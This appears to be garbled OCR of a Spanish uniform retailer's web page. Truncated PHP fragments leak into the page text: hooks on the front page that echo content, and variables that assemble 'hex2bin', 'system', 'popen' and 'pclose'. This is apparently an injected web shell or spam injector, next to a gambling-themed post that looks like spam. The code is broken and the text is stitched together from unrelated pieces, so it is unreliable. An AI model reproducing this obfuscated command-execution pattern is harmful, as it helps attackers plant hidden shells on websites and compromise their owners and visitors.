
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
GNIFICA LA APUESTA SIN
Que Significa La Apuesta Sin Empat
febrero 9, 2026
/
Posted by
/
152